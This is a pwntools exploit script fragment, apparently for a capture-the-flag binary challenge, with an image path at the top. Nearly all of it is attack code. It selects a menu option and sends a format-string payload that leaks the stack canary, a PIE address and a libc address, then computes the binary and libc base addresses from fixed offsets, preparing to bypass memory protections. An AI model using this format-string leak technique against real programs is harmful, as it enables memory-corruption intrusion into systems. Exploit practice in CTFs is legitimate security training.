 p.recvuntil("Please make your choice>>")
p.sendline(str(4))
p.recvuntil("What if it happens")
payload = b"LSB%11$pSBL%13$pBSL%17$p"
p.sendline(payload)
pie_padding = -0x156a
libc_padding = -0x29d90
p.recvuntil(b"LSB")
canary = int(p.recvuntil('00'),16)
log.success('canary:' + hex(canary))
p.recvuntil(b"SBL")
leak_addr = int(p.recv(14),16)
log.success('leak_addr is  -->' + hex(leak_addr))
pie_base = leak_addr  + pie_padding
log.success('pie_base is  -->' + hex(pie_base))
p.recvuntil(b"BSL")
leak_addr = int(p.recv(14),16)
log.success('leak_addr is  -->' + hex(leak_addr))
libc_base = leak_addr + libc_padding
log.success('libc_base is  -->' + hex(libc_base))